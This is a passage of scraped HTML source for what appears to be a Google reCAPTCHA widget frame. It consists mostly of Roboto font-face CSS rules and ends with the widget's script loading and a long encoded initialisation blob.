  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Lt6OkaAT4lGWUIrtejsxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Lt6OkaAT4lGWUIrtejsxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Lt6OkaAT4lGWUIrtejsxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKDZsO5woY7eMK+QhjCicKdwrTDrsOwJ8O5dATDm8Kmw4bCsSXDscKmw71hw4oGwrvDmsKfw6EHLD83QsKfw54Fw7/[base64]/Cq8Ocw7/DosOHwrwSbSjDhhw7IcOwSsONw4UTwrrCk8OLK8ORw7rDq2bDsTXCiFbCtEfDlMKSBF/DqQpnBXrChsOnwofDl8Klwq/Co8O3wprDkCJHeCx2wrHDrxliY2oSH3EpUsObwpbClRE1wp/Dnz1RwqBHRMKpHsOrwqXChMO5RgnDrMKXEVIiwr3DicOHZyMFw492Y8Oqwp3Dl8OTwqc7w5t7w5/Cl8KuMMO0K1sILcOkwrUjwrDCucKWdsOXwrfDk1bDtsK7acKYUcK0w5RLw4XDhQp6w5LDnsO2w63DklHCkMOddsK6O39UMzg/ZxNrw4toc8K+IMO2w4DCmsORw7PDqw3DlMKuAmDCikLCtsOJwp50GxwKwr10w5R4w43CscOow7rDu8KZcsOyE3U9w6IQwrZawrQNw7/DpcOxbRzCvMKdfmnChDbDswrDocOlwqLCsMOkUcKyR8O4w78pP8O1C8KAw4MUVGbDo1fDn8Ojw53DtWICN8KZw5YGQ1w5XzMSw6HCq1jCgmIwPmDDuULCj8Kew7HDhcOGw5HCoXhlwqbDikHDocOVw47DvnV+w7VYIsOow4jCl0kJwp/DtMKKw6VzwofDrkzDtk3DuGDCmsOfwo/DrzTDlMKERMOqWCvDkcOeXcK5JmFIZsKJb8OVw5rDp8Kda8KMwqXDtcK7UcOUw41lw4LDnMKSw7NoG1rCkMO2w69eWMOMRWbDqcO3BzzCsAMPTcOqFm/[base64]/[base64]/CDNBSGrCtcKfEzUOwrDDl8KGE8Ouw4LCnB9MX8KUZMOYwqXCsHVRf1jCmmN/bMO7TMKrw6NNeDvCmsOsSxB3RVtVHQYYT8OBDj7DvS3Dsx42wqLCjit6w79aw77CuVvDtnRNE2LCv8OVAnrClnFcw4HChiXCvcO3DcKNaCQkw6vDshzDplZowrjCvMO1N8ONDsOGwpfDkcOqPGFPKU7Ci8OtF2TDtcK/SsKCf8KpFH7Ci394w53DmhDDgEHDliJBw7rDgcOHwo7DnXlXRsKAw58gLgoswoRWwr8XD8Ozw6ZzwowTNlB8wp5ka8KQw4HDhcO8w6kvCMOxw7TDi8OFw64DER3Cg8O1UMOfQhXDhy0owpjDqiPCnydYw5bCqcK3EsOLIhrCgMKLwq0/McOXw43Cly4CwocCOMOuE8OLwqPDkMKDb8KXwohdBMOaZcOqE3ctwofDrRPDpCnDsTLCjnbCuDtTR2sDRVZ7wrvCv8ObwrB9X8K1YcKTw53Dp1nCl8KywoAlN8K+eHxdw4kPw5cuDcOeHCsGw4kkPMKjacOSdj/Crk9SdMODAUjDuBNED8OLRsOAwrh3PsO/eMO9aMOqw6M9fh84UhfCklvCpjvCuVV7LXbDg8KUwpvDlsO0HCnClhDCncO6w7LDghfDscO+w7lEVgXCs3xsG3zCp8KmZUxKw5DCksKCaUlDb8KhYn7Dt8Kwbl3DpMKpwqNzBHd5O8OoBcK/OTtJK3bDsHDCuCQ4w7jDosKkwoV9fRvCq1h4FMK/w7nCnRnCiUPCqcKWXcK9wrIyPsKnFWN9w5pNOMOHNyFswpvDr0obWl50w5rDjGsqwq0Vw606enQxfMKKw5NYw64yeMK8w54yFsKdLsKsHjzDgsOkYANKw6/Cq8OzXiokCx7DnMOBw5E0Khw1w7AQwoDDvcKNXsOWw54Yw73DoljDj8KEwrzDqcOTS8OvZsORw7rDisKbcMKzS8KCworDimPDvzjCnRFwH3TCusOGwrfDsGnDrcOTwq5Nw47CpkIYw7/DjAoxXcKefGTDsX3DkSTDjCLCvsKMw4wKbMKATMOgEcKLPcOgwoXCj8OLw4lFw41IwppnSlDDsG/DmMKCaMOTw4JOw5jCulPDkcOkA3QRGMO7MsKuC3fCtMKFExAPLsKgw48NGmHDu39xwqsidsKIAnwCw7vDsXzClcOzwoFsOcOvwofCqnQCw51acMO/[base64]/TnVKW8OLw6XDkgZwwrwnIMKRKMOlwrvDu2/CtCvCssO/[base64]/w6TCpsK9wpvCqXdPG8KYwqvCvsKkOcK4KMOrw4QgwrvChMOoYsOSRcOBMcKdVBzCi0pTw6jDkcOxw6HCnTzDnsO1w59zUULDunBgw7lGZ0PDmQfDqcOkUV1zV8OUCsKFwpfCu3Z/w7PCrz3DvQzDpsKEwrMqf3HCnsKcVzh+woQ5wo4ww5LDn8KrbwFEwqjDvsOvw5UyfyHDlMO7wo7DhnZlw6TCksK4JxEyYsOHScKyw5/DrhvClcOiwpfDssKAHsKtGMKoCMOAw6zCgXDDjmBwwr7CtWhqIRZ+wrgEUFIpwozCrmzDqsKEI8OdacKWUcOTwrTCjsK4O8Kswr/Du8OJO8Ocw7zCmsOYED7DhzjDpXbDiBJ+cQoDwq3DtizCpcOSw4XCsMO0wqZXOsKXwoU4EDNGwqh2w5sOwqnDmFgYwrXClhcEFMO3wpbCtcOHSVPDm8OGJcKZGcKzDgc/ZkbChMKNfcKNwq92w6PDkCMNwrczw5bDgcKRSnxDTzAYwpjDrAvCpVDDrlTDm8O/BsK7w7PCsxHDkMKbXwHDqgY0w6YKXcK+wp3Dv8OFEcO6wqvCusO9L0jCjmvCvinCuGnDhAk1w7goG8O8WsKKw7o4LsK/wrDDusK4wrI3UlnCo8OJRRFfLsOEY8OpfQ3CvEPCiMO8w5sBPWDCnxBhwo46BsORdAVRwpXCqMOrC8KQwr7CsS9DDsOsflEAacKXdDzDnMK/U3LCkMKhwq1CdsK3w4XDl8OVB1UnYxnDh3cTS8KpcTjCoMOKwrvClMOgK8Kqw4tPZcKXXMKxWWwILGPDvAJdw4VxwpfDo8OxUsOXYcO+Akx8I0XCnmQJwoDCn0XDjwR4VV0Vw5AlWcK8w4lkXQDDlMO7ZsK9bcO6AsKXSFdCfR/DlWXDqcKCUMKhf8OSw4XChgvCj8KrejYKIG3Ch8KFUxMMNEAGO8OWw6XDgBDClgXDhE0pwpF+w6bDpQfCsB97U8ONw5TDm0PDh8K6PWnCpDgqwpTDisObwpdJwp84R8OHwqrDjcOsYFB7UB/[base64]/Ds8K7w7TCuGnCr8K7ZsK7wrHCt8Kze2/DnMKkwoHCizHDr3VZw77DuRsdw7NIbxfCp8KcwoDDiEHCqjbCh8K6wpscw7oYwrJHwr8mwp3DsQoYNsOsfcOpw6jCnCRqw4BmwrUHBsOgw7DCujDChMKBMMOheMKqwr3DtlnCqiJFwpXDnsO6woUdwoFGw7fCosO1RBHDgUV/NGbCkT/CrCDCtANIDzrCnMOBNjRWwpnCggfDhsKMC8KtOG1vWsONY8OJw47CvnrDlsKHNMKuw5XCn8Kjw6tgH17Cn8KJw75gw4nDncOpT8KEasKPw43DlcOtw48pasOzP8KYUsODw70fw5FkTF17RjTCscKIIXrDiMOEw7xjw5/DhMORb0DDiFY3wpfDtht4EAoFIMKLJcKfZUNDw7zCrFhqw7rCpgBEKMKPTwDDlsKgwqI3wp9zwr0zw6nChMKhwo7DvmjCvHR/w79aZ8OpaUrDkcONP8K1DSLChiUlw7HCmznCocKgw6zCil8cAwjCpMKCw7hBSsKYwpd5wo/DmAbDvDVVwpgQw7osw7LDnxh/w7YiHsKiUQNMdx/DusOmOTPCuMOxw6N0wo90wq7Cs8Oiw6JoQMOJw45fcjPDtcOvw7AvwoB4U8OrwpFcNcO/wp7CmT/DoWzCqsKdwp5fZnwPw6ZibMKCQlc4wrQyPsKswqzCok5oI8KTGMK/J8KYScOtNAHCjWnDscKvJ8O+EBk1w5VHAAvDm8KGwogjasKGOsKLw5LDniPDuArDpEAfO8OBGMOWwqPDolXCsR9AUwjDgE07w4xAwrM6wrHCnm3DlMOYNgPDlsOVwqdBEMKtwrHDnkPCiMKrwpYtw6F1QsKkD8OmGsK+TcK7NMOxalXDr2/DnsOLw63DnDHDt2c+w58Bb13DqcOxwqrDv8OiXEDDjgPDp8KVw6bDhlRyccKowrV5w4XDnz7DhsKkwqMZwo89KDrDnS5/ShvDqMKiQcOEGcORwqrDjhV1XMOCwol0w5bCpVFkTMK/wqlhwobDu8KtwqhawotCYBdtw6l3KUjCkMO7w5Mcw6jDpkI5wrcdfRRKXlDCv056w6bDjcKRcMOYPcOnUh/[base64]/[base64]/DUfDqFEHwqPCqsKpPEonGGYHw7zDvizCqC/DkMKFw5fDsF1Twp9Ow7QjA8OVwpLDknNvwpU4JkQ5w78KB8K0PQnDpVllw5Mcw5TCqHhcbw1UwpwpJMOwJSdVBMKzB